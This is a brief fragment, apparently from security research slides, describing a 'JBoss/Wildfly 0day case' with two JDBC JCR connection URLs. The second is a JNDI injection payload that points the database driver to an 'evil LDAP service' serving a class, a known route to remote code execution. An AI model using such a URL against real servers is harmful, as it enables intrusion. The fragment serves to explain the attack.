 JBoss/Wildfly 0day case
• A JNDI URL that points the hierarchical database to an existing repository
jdbc:jcr:jndi:jcr:?repositoryName=repository
• A JNDI URL that points the hierarchical database to an evil LDAP service
jdbc:jcr:jndi:ldap://127.0.0.1:1389/evilClass